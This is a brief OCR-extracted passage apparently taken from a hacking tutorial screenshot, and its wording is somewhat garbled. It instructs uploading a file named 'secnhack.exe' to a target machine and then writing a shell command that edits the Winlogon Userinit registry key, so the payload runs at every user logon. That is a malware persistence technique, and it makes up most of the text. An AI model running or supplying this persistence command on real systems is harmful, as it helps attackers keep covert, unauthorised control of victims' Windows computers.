
upload secnhack.exe
After to do this we have to go shell prompt for
execute this command given below.
shell

reg add "HKLM\Software\Microsoft\Windows N
T\CurrentVersion\Winlogon" /v Userinit /d 
"Userinit.exe, secnhack.exe" /f